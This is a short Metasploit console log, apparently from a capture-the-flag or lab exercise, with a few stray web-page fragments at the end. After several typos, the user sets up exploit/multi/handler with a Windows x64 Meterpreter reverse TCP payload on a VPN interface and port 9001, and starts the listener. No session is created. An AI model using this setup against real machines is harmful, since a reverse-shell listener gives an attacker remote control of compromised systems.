 msf6 > use exploit/multi/hander
[-] No results from search
[-] Failed to load module: exploit/multi/hander
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpretor/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPOT 9001
[!] Unknown datastore option: LPOT. Did you mean LPORT?
LPOT => 9001
msf6 exploit(multi/handler) > set LPOrT 9001
LPOrT => 9001
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.40:9001
msf6 exploit(multi/handler) >
with idle ≥ 30 minutes
Reload Undeploy
minutes